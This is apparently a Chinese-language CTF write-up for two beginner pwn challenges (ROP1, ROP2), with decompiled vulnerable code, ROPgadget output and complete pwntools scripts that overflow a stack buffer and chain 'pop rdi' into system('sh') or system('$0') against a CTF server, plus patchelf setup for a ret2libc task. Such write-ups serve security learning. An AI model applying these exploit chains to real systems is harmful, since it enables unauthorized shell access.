只选择部分题做一下
Week1
Pwn
ROP1
漏洞点
1
2
3
4
5
6
7
8
9
| int __fastcall main(int argc, const char **argv, const char **envp)
{
_BYTE buf[32];
puts("what's ROP????");
help();
read(0, buf, 0x100u);
return 0;
}
|
栈溢出
help函数(0x401183)
1
2
3
4
| int help()
{
return system("echo Maybe you need this: sh");
}
|
要找一个能用的gadget把sh放入rdi并执行system函数
可以看到sh在0x40201E

然后找pop rdi的gadget
1
2
| (pwn) xing@xing-ubuntu:~/pwn/problems$ ROPgadget --binary ./pwn --only "pop|ret" | grep rdi
0x000000000040117e : pop rdi ; ret
|
system可以精准定位到在0x401195
exp.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| from pwn import *
context(arch='amd64', os='linux')
context.log_level = 'debug'
p = remote('nc1.ctfplus.cn', 39285)
elf = ELF('./pwn')
p.recvuntil(b'Maybe you need this: sh\n')
sh = 0x40201e
pop_rdi = 0x40117e
system = 0x401195
payload = b'a'*40 + p64(pop_rdi) + p64(sh) + p64(system)
p.sendline(payload)
p.interactive()
|
ROP2
漏洞点
1
2
3
4
5
6
7
8
9
10
| int __fastcall main(int argc, const char **argv, const char **envp)
{
_BYTE buf[48];
init();
printf("Before start I can give you my luck_number : %d\n", 1929392164);
system("echo Start your attack");
read(0, buf, 0x100u);
return 0;
}
|
栈溢出,还要要动system的参数,但是没有sh了,不过可以用 $0,luck_number的作用就在此
IDA里可以直接看到$0的位置在0x401202

然后找pop rdi的gadget
1
2
| (pwn) xing@xing-ubuntu:~/pwn/problems$ ROPgadget --binary ./pwn --only "pop|ret" | grep rdi
0x000000000040119e : pop rdi ; ret
|
system可以精准定位到在0x40122B
exp.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| from pwn import *
context(arch='amd64', os='linux')
context.log_level = 'debug'
p = remote('nc1.ctfplus.cn', 36607)
elf = ELF('./pwn')
p.recvuntil(b'Start your attack\n')
sh = 0x401202
system = 0x40122b
pop_rdi = 0x40119e
payload = b'a'*56 + p64(pop_rdi) + p64(sh) + p64(system)
p.sendline(payload)
p.interactive()
|
Week2
Pwn
ret2libc
先patchelf
1
2
| patchelf --set-interpreter /home/xing/pwn/problems/ld-linux-x86-64.so.2 pwn
patchelf --replace-needed libc.so.6 /home/xing/pwn/problems/libc.so.6 pwn
|


